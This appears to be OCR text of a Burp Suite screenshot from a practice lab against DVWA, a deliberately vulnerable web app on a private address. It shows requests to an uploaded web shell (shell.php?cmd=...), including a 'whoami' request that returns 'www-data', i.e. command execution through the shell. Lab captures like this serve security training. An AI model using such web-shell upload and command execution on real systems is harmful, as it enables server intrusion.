 9:09
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.100
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://192.168.50.100 GET /dvwa/favicon.ico
http://192.168.50.100 GET /dvwa/hackable/uploads/function.system
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php 200 420 HTML 11:27:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 231 11:29:41 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 1815 script 11:39:47 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 256 text 11:36:36 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 263 text 11:38:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd=s ✓ 200 231 11:36:32 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 321 text 11:39:26 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 240 text 11:38:00 9 Dec 2024
http://192.168.50.100 GET /dvwa/ids_log.php
http://192.168.50.100 GET /dvwa/instructions.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=feacf9bf3becdb31dd17f327f80ae3a2
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 17:37:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 9
9
10 www-data
11
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Event log All issues
Memory: 165.2MB